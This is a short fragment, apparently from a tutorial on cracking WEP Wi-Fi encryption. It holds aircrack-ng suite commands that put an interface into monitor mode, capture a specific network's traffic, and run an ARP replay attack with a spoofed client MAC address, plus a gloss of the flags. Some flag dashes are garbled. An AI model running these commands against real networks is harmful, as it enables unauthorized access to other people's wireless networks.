 # airmon-ng start wlan0mon
# airodump-ng - - bssid 14:D6:4D:29:45:A1 - - channel 11 - - write wep-crack
wlan0mon
# aireplay-ng -3 -b 14:D6:4D:29:45:A1 -h 00:42:4b:ec:54:b3 wlan0mon
(-3 is for arp replay, -b BSSID target, -h MAC address being spoofed)
 